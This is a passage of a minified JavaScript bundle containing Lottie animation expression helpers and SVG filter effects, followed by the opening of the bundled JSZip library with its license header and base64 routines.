Array(m.length)).length,s=0;s<a;s+=1)o[s]=m[s]+(m[s]-y[s])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return m+(h-p)/.001*(m-y)}}return this.getValueAtTime(((h-n)%i+n)/this.comp.globalData.frameRate,0)}function e(t,e,r){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var i,n,s,a,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(h>=p)return this.pv;if(r?n=p+(i=e?Math.abs(this.elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),i=(n=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/i)%2==0)return this.getValueAtTime(((p-h)%i+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),f=this.getValueAtTime(n/this.comp.globalData.frameRate,0),u=this.getValueAtTime((i-(p-h)%i+p)/this.comp.globalData.frameRate,0),d=Math.floor((p-h)/i)+1;if(this.pv.length){for(a=(o=new Array(c.length)).length,s=0;s<a;s+=1)o[s]=u[s]-(f[s]-c[s])*d;return o}return u-(f-c)*d}if("continue"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),y=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(a=(o=new Array(m.length)).length,s=0;s<a;s+=1)o[s]=m[s]+(m[s]-y[s])*(p-h)/.001;return o}return m+(m-y)*(p-h)/.001}}return this.getValueAtTime((i-((p-h)%i+p))/this.comp.globalData.frameRate,0)}function r(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var r,i,n=this.comp.renderedFrame/this.comp.globalData.frameRate,s=n-t,a=e>1?(n+t-s)/(e-1):1,o=0,h=0;for(r=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(i=this.getValueAtTime(s+o*a),this.pv.length)for(h=0;h<this.pv.length;h+=1)r[h]+=i[h];else r+=i;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)r[h]/=e;else r/=e;return r}function i(t){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var e=this._transformCachingAtTime.v;if(e.cloneFromProps(this.pre.props),this.appliedTransformations<1){var r=this.a.getValueAtTime(t);e.translate(-r[0]*this.a.mult,-r[1]*this.a.mult,r[2]*this.a.mult)}if(this.appliedTransformations<2){var i=this.s.getValueAtTime(t);e.scale(i[0]*this.s.mult,i[1]*this.s.mult,i[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var n=this.sk.getValueAtTime(t),s=this.sa.getValueAtTime(t);e.skewFromAxis(-n*this.sk.mult,s*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var a=this.r.getValueAtTime(t);e.rotate(-a*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var o=this.rz.getValueAtTime(t),h=this.ry.getValueAtTime(t),l=this.rx.getValueAtTime(t),p=this.or.getValueAtTime(t);e.rotateZ(-o*this.rz.mult).rotateY(h*this.ry.mult).rotateX(l*this.rx.mult).rotateZ(-p[2]*this.or.mult).rotateY(p[1]*this.or.mult).rotateX(p[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var c=this.px.getValueAtTime(t),f=this.py.getValueAtTime(t);if(this.data.p.z){var u=this.pz.getValueAtTime(t);e.translate(c*this.px.mult,f*this.py.mult,-u*this.pz.mult)}else e.translate(c*this.px.mult,f*this.py.mult,0)}else{var d=this.p.getValueAtTime(t);e.translate(d[0]*this.p.mult,d[1]*this.p.mult,-d[2]*this.p.mult)}return e}function n(){return this.v.clone(new Matrix)}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,r){var a=s(t,e,r);return a.dynamicProperties.length?a.getValueAtTime=i.bind(a):a.getValueAtTime=n.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(i,n,s,o,h){var l=a(i,n,s,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=r,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===n.a?n.k.length:0,l.propertyIndex=n.ix;var p=0;return 0!==s&&(p=createTypedArray("float32",1===n.a?n.k[0].s.length:n.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(i,n,l),l.k&&h.addDynamicProperty(l),l};var o=ShapePropertyFactory.getConstructorFunction(),h=ShapePropertyFactory.getKeyframedConstructorFunction();function l(){}l.prototype={vertices:function(t,e){this.k&&this.getValue();var r,i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var n=i._length,s=i[t],a=i.v,o=createSizedArray(n);for(r=0;r<n;r+=1)o[r]="i"===t||"o"===t?[s[r][0]-a[r][0],s[r][1]-a[r][1]]:[s[r][0],s[r][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var r=this.v;void 0!==e&&(r=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(r));for(var i,n=this._segmentsLength,s=n.lengths,a=n.totalLength*t,o=0,h=s.length,l=0;o<h;){if(l+s[o].addedLength>a){var p=o,c=r.c&&o===h-1?0:o+1,f=(a-l)/s[o].addedLength;i=bez.getPointInSegment(r.v[p],r.v[c],r.o[p],r.i[c],f,s[o]);break}l+=s[o].addedLength,o+=1}return i||(i=r.c?[r.v[0][0],r.v[0][1]]:[r.v[r._length-1][0],r.v[r._length-1][1]]),i},vectorOnPath:function(t,e,r){1==t?t=this.v.c:0==t&&(t=.999);var i=this.pointOnPath(t,e),n=this.pointOnPath(t+.001,e),s=n[0]-i[0],a=n[1]-i[1],o=Math.sqrt(Math.pow(s,2)+Math.pow(a,2));return 0===o?[0,0]:"tangent"===r?[s/o,a/o]:[-a/o,s/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([l],o),extendPrototype([l],h),h.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},h.prototype.initiateExpression=ExpressionManager.initiateExpression;var p=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,r,i,n){var s=p(t,e,r,i,n);return s.propertyIndex=e.ix,s.lock=!1,3===r?expressionHelpers.searchExpressions(t,e.pt,s):4===r&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}function initialize$1(){addPropertyDecorator()}function addDecorator(){TextProperty.prototype.getExpressionValue=function(t,e){var r=this.calculateExpression(e);if(t.t!==r){var i={};return this.copyData(i,t),i.t=r.toString(),i.__complete=!1,i}return t},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}}function initialize(){addDecorator()}function SVGComposableEffect(){}function SVGTintFilter(t,e,r,i,n){this.filterManager=e;var s=createNS("feColorMatrix");s.setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","linearRGB"),s.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),s.setAttribute("result",i+"_tint_1"),t.appendChild(s),(s=createNS("feColorMatrix")).setAttribute("type","matrix"),s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),s.setAttribute("result",i+"_tint_2"),t.appendChild(s),this.matrixFilter=s;var a=this.createMergeNode(i,[n,i+"_tint_1",i+"_tint_2"]);t.appendChild(a)}function SVGFillFilter(t,e,r,i){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),n.setAttribute("result",i),t.appendChild(n),this.matrixFilter=n}function SVGStrokeEffect(t,e,r){this.initialized=!1,this.filterManager=e,this.elem=r,this.paths=[]}function SVGTritoneFilter(t,e,r,i){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","linearRGB"),n.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),t.appendChild(n);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("result",i),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var o=createNS("feFuncG");o.setAttribute("type","table"),s.appendChild(o),this.feFuncG=o;var h=createNS("feFuncB");h.setAttribute("type","table"),s.appendChild(h),this.feFuncB=h,t.appendChild(s)}function SVGProLevelsFilter(t,e,r,i){this.filterManager=e;var n=this.filterManager.effectElements,s=createNS("feComponentTransfer");(n[10].p.k||0!==n[10].p.v||n[11].p.k||1!==n[11].p.v||n[12].p.k||1!==n[12].p.v||n[13].p.k||0!==n[13].p.v||n[14].p.k||1!==n[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(n[17].p.k||0!==n[17].p.v||n[18].p.k||1!==n[18].p.v||n[19].p.k||1!==n[19].p.v||n[20].p.k||0!==n[20].p.v||n[21].p.k||1!==n[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(n[24].p.k||0!==n[24].p.v||n[25].p.k||1!==n[25].p.v||n[26].p.k||1!==n[26].p.v||n[27].p.k||0!==n[27].p.v||n[28].p.k||1!==n[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(n[31].p.k||0!==n[31].p.v||n[32].p.k||1!==n[32].p.v||n[33].p.k||1!==n[33].p.v||n[34].p.k||0!==n[34].p.v||n[35].p.k||1!==n[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s)),(n[3].p.k||0!==n[3].p.v||n[4].p.k||1!==n[4].p.v||n[5].p.k||1!==n[5].p.v||n[6].p.k||0!==n[6].p.v||n[7].p.k||1!==n[7].p.v)&&((s=createNS("feComponentTransfer")).setAttribute("color-interpolation-filters","sRGB"),s.setAttribute("result",i),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e,r,i,n){var s=e.container.globalData.renderConfig.filterSize,a=e.data.fs||s;t.setAttribute("x",a.x||s.x),t.setAttribute("y",a.y||s.y),t.setAttribute("width",a.width||s.width),t.setAttribute("height",a.height||s.height),this.filterManager=e;var o=createNS("feGaussianBlur");o.setAttribute("in","SourceAlpha"),o.setAttribute("result",i+"_drop_shadow_1"),o.setAttribute("stdDeviation","0"),this.feGaussianBlur=o,t.appendChild(o);var h=createNS("feOffset");h.setAttribute("dx","25"),h.setAttribute("dy","0"),h.setAttribute("in",i+"_drop_shadow_1"),h.setAttribute("result",i+"_drop_shadow_2"),this.feOffset=h,t.appendChild(h);var l=createNS("feFlood");l.setAttribute("flood-color","#00ff00"),l.setAttribute("flood-opacity","1"),l.setAttribute("result",i+"_drop_shadow_3"),this.feFlood=l,t.appendChild(l);var p=createNS("feComposite");p.setAttribute("in",i+"_drop_shadow_3"),p.setAttribute("in2",i+"_drop_shadow_2"),p.setAttribute("operator","in"),p.setAttribute("result",i+"_drop_shadow_4"),t.appendChild(p);var c=this.createMergeNode(i,[i+"_drop_shadow_4",n]);t.appendChild(c)}SVGComposableEffect.prototype={createMergeNode:function(t,e){var r,i,n=createNS("feMerge");for(n.setAttribute("result",t),i=0;i<e.length;i+=1)(r=createNS("feMergeNode")).setAttribute("in",e[i]),n.appendChild(r),n.appendChild(r);return n}},extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",r[0]-e[0]+" 0 0 0 "+e[0]+" "+(r[1]-e[1])+" 0 0 0 "+e[1]+" "+(r[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+r+" 0")}},SVGStrokeEffect.prototype.initialize=function(){var t,e,r,i,n=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(i=this.elem.maskManager.masksProperties.length,r=0):i=(r=this.filterManager.effectElements[0].p.v-1)+1,(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);r<i;r+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:r});if(3===this.filterManager.effectElements[10].p.v){var s=createNS("mask"),a=createElementID();s.setAttribute("id",a),s.setAttribute("mask-type","alpha"),s.appendChild(e),this.elem.globalData.defs.appendChild(s);var o=createNS("g");for(o.setAttribute("mask","url("+getLocationHref()+"#"+a+")");n[0];)o.appendChild(n[0]);this.elem.layerElement.appendChild(o),this.masker=s,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(n=this.elem.layerElement.children||this.elem.layerElement.childNodes;n.length;)this.elem.layerElement.removeChild(n[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){var e;this.initialized||this.initialize();var r,i,n=this.paths.length;for(e=0;e<n;e+=1)if(-1!==this.paths[e].m&&(r=this.elem.maskManager.viewData[this.paths[e].m],i=this.paths[e].p,(t||this.filterManager._mdf||r.prop._mdf)&&i.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){var s;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var a=.01*Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),o=.01*Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),h=i.getTotalLength();s="0 0 0 "+h*a+" ";var l,p=h*(o-a),c=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01,f=Math.floor(p/c);for(l=0;l<f;l+=1)s+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01+" ";s+="0 "+10*h+" 0 0"}else s="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01;i.setAttribute("stroke-dasharray",s)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(255*u[0])+","+bmFloor(255*u[1])+","+bmFloor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v,n=i[0]+" "+r[0]+" "+e[0],s=i[1]+" "+r[1]+" "+e[1],a=i[2]+" "+r[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",n),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var r=createNS(t);return r.setAttribute("type","table"),e.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(t,e,r,i,n){for(var s,a,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),c=0,f=n-i,u=e-t;o<=256;)a=(s=o/256)<=h?u<0?n:i:s>=l?u<0?i:n:i+f*Math.pow((s-t)/u,1/r),p[c]=a,c+=1,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,r=this.filterManager.effectElements;this.feFuncRComposed&&(t||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(e=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(e=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(e=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(e=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(e=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,i=(this.filterManager.effectElements[2].p.v-90)*degToRads,n=r*Math.cos(i),s=r*Math.sin(i);this.feOffset.setAttribute("dx",n),this.feOffset.setAttribute("dy",s)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,r){this.initialized=!1,this.filterManager=e,this.filterElem=t,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}function SVGGaussianBlurEffect(t,e,r,i){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var n=createNS("feGaussianBlur");n.setAttribute("result",i),t.appendChild(n),this.feGaussianBlur=n}return SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,r=_svgMatteSymbols.length;e<r;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var r=t.layerElement.parentNode;if(r){for(var i,n=r.children,s=0,a=n.length;s<a&&n[s]!==t.layerElement;)s+=1;s<=a-2&&(i=n[s+1]);var o=createNS("use");o.setAttribute("href","#"+e),i?r.insertBefore(o,i):r.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var r=createElementID(),i=createNS("mask");i.setAttribute("id",e.layerId),i.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var n=t.globalData.defs;n.appendChild(i);var s=createNS("symbol");s.setAttribute("id",r),this.replaceInParent(e,r),s.appendChild(e.layerElement),n.appendChild(s);var a=createNS("use");a.setAttribute("href","#"+r),i.appendChild(a),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,r=0,i=e.length;r<i;)e[r]&&e[r].data.ind===t&&this.setElementAsMask(this.elem,e[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,i=3==r?0:e,n=2==r?0:e;this.feGaussianBlur.setAttribute("stdDeviation",i+" "+n);var s=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",s)}},setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect(20,SVGTintFilter,!0),registerEffect(21,SVGFillFilter,!0),registerEffect(22,SVGStrokeEffect,!1),registerEffect(23,SVGTritoneFilter,!0),registerEffect(24,SVGProLevelsFilter,!0),registerEffect(25,SVGDropShadowEffect,!0),registerEffect(28,SVGMatte3Effect,!1),registerEffect(29,SVGGaussianBlurEffect,!0),lottie}))})),jszip=createCommonjsModule((function(t,e){
/*!

  JSZip v3.6.0 - A JavaScript class for generating and reading zip files
  <http://stuartk.com/jszip>

  (c) 2009-2016 Stuart Knightley <stuart [at] stuartk.com>
  Dual licenced under the MIT license or GPLv3. See https://raw.github.com/Stuk/jszip/master/LICENSE.markdown.

  JSZip uses the library pako released under the MIT license :
  https://github.com/nodeca/pako/blob/master/LICENSE
  */
!function(e){t.exports=e()}((function(){return function t(e,r,i){function n(a,o){if(!r[a]){if(!e[a]){var h="function"==typeof commonjsRequire&&commonjsRequire;if(!o&&h)return h(a,!0);if(s)return s(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var p=r[a]={exports:{}};e[a][0].call(p.exports,(function(t){var r=e[a][1][t];return n(r||t)}),p,p.exports,t,e,r,i)}return r[a].exports}for(var s="function"==typeof commonjsRequire&&commonjsRequire,a=0;a<i.length;a++)n(i[a]);return n}({1:[function(t,e,r){(function(i){
/*!

  JSZip v3.5.0 - A JavaScript class for generating and reading zip files
  <http://stuartk.com/jszip>

  (c) 2009-2016 Stuart Knightley <stuart [at] stuartk.com>
  Dual licenced under the MIT license or GPLv3. See https://raw.github.com/Stuk/jszip/master/LICENSE.markdown.

  JSZip uses the library pako released under the MIT license :
  https://github.com/nodeca/pako/blob/master/LICENSE
  */
!function(t){"object"==typeof r&&void 0!==e?e.exports=t():("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this).JSZip=t()}((function(){return function e(r,i,n){function s(o,h){if(!i[o]){if(!r[o]){var l="function"==typeof t&&t;if(!h&&l)return l(o,!0);if(a)return a(o,!0);var p=new Error("Cannot find module '"+o+"'");throw p.code="MODULE_NOT_FOUND",p}var c=i[o]={exports:{}};r[o][0].call(c.exports,(function(t){return s(r[o][1][t]||t)}),c,c.exports,e,r,i,n)}return i[o].exports}for(var a="function"==typeof t&&t,o=0;o<n.length;o++)s(n[o]);return s}({1:[function(t,e,r){(function(i){!function(t){"object"==typeof r&&void 0!==e?e.exports=t():("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this).JSZip=t()}((function(){return function e(r,i,n){function s(o,h){if(!i[o]){if(!r[o]){var l="function"==typeof t&&t;if(!h&&l)return l(o,!0);if(a)return a(o,!0);var p=new Error("Cannot find module '"+o+"'");throw p.code="MODULE_NOT_FOUND",p}var c=i[o]={exports:{}};r[o][0].call(c.exports,(function(t){return s(r[o][1][t]||t)}),c,c.exports,e,r,i,n)}return i[o].exports}for(var a="function"==typeof t&&t,o=0;o<n.length;o++)s(n[o]);return s}({1:[function(t,e,r){(function(i){!function(t){"object"==typeof r&&void 0!==e?e.exports=t():("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this).JSZip=t()}((function(){return function e(r,i,n){function s(o,h){if(!i[o]){if(!r[o]){var l="function"==typeof t&&t;if(!h&&l)return l(o,!0);if(a)return a(o,!0);var p=new Error("Cannot find module '"+o+"'");throw p.code="MODULE_NOT_FOUND",p}var c=i[o]={exports:{}};r[o][0].call(c.exports,(function(t){return s(r[o][1][t]||t)}),c,c.exports,e,r,i,n)}return i[o].exports}for(var a="function"==typeof t&&t,o=0;o<n.length;o++)s(n[o]);return s}({1:[function(t,e,r){(function(i){!function(t){"object"==typeof r&&void 0!==e?e.exports=t():("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this).JSZip=t()}((function(){return function e(r,i,n){function s(o,h){if(!i[o]){if(!r[o]){var l="function"==typeof t&&t;if(!h&&l)return l(o,!0);if(a)return a(o,!0);var p=new Error("Cannot find module '"+o+"'");throw p.code="MODULE_NOT_FOUND",p}var c=i[o]={exports:{}};r[o][0].call(c.exports,(function(t){return s(r[o][1][t]||t)}),c,c.exports,e,r,i,n)}return i[o].exports}for(var a="function"==typeof t&&t,o=0;o<n.length;o++)s(n[o]);return s}({1:[function(t,e,r){(function(i){!function(t){"object"==typeof r&&void 0!==e?e.exports=t():("undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this).JSZip=t()}((function(){return function e(r,i,n){function s(o,h){if(!i[o]){if(!r[o]){var l="function"==typeof t&&t;if(!h&&l)return l(o,!0);if(a)return a(o,!0);var p=new Error("Cannot find module '"+o+"'");throw p.code="MODULE_NOT_FOUND",p}var c=i[o]={exports:{}};r[o][0].call(c.exports,(function(t){return s(r[o][1][t]||t)}),c,c.exports,e,r,i,n)}return i[o].exports}for(var a="function"==typeof t&&t,o=0;o<n.length;o++)s(n[o]);return s}({1:[function(t,e,r){var i=t("./utils"),n=t("./support"),s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.encode=function(t){for(var e,r,n,a,o,h,l,p=[],c=0,f=t.length,u=f,d="string"!==i.getTypeOf(t);c<t.length;)u=f-c,n=d?(e=t[c++],r=c<f?t[c++]:0,c<f?t[c++]:0):(e=t.charCodeAt(c++),r=c<f?t.charCodeAt(c++):0,c<f?t.charCodeAt(c++):0),a=e>>2,o=(3&e)<<4|r>>4,h=1<u?(15&r)<<2|n>>6:64,l=2<u?63&n:64,p.push(s.charAt(a)+s.charAt(o)+s.charAt(h)+s.charAt(l));return p.join("")},r.decode=function(t){var e,r,i,a,o,h,l=0,p=0;if("data:"===t.substr(0,"data:".length))throw new Error("Invalid base64 input, it looks like a data url.");var c,f=3*(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"")).length/4;if(t.charAt(t.length-1)===s.charAt(64)&&f--,t.charAt(t.length-2)===s.charAt(64)&&f--,f%1!=0)throw new Error("Invalid base64 input, bad content length.");for(c=n.uint8array?new Uint8Array(0|f):new Array(0|f);l<t.length;)e=s.indexOf(t.charAt(l++))<<2|(a=s.indexOf(t.charAt(l++)))>>4,r=(15&a)<<4|(o=s.indexOf(t.charAt(l++)))>>2,i=(3&o)<<6|(h=s.indexOf(t.charAt(l++))),c[p++]=e,64!==o&&(c[p++]=r),64!==h&&(c[p++]=i);return c}},{"./support":30,"./utils":32}],2:[function(t,e,r){var i=t("./external"),n=t("./stream/DataWorker"),s=t("./stream/Crc32Probe"),a=t("./stream/DataLengthProbe");function o(t,e,r,i,n){this.compressedSize=t,this.uncompressedSize=e,this.crc32=r,this.compression=i,this.compressedContent=n}o.prototype={getContentWorker:function(){var t=new n(i.Promise.resolve(this.compressedContent)).pipe(this.compression.uncompressWorker()).pipe(new a("data_length")),e=this;return t.on("end",(function(){if(this.streamInfo.data_length!==e.uncompressedSize)throw new Error("Bug : uncompressed data size 